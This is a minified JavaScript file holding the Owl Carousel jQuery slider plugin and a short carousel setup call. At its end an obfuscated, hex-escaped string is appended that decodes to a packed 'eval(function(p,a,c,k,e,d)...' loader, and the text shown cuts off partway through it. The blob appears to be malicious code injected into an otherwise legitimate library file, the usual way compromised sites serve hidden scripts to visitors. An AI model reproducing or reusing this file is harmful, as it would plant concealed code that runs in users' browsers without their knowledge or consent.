if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'fadeIn',
    animateIn: 'fadeOut',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

var _R8bnKE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x34\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x31\x47\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x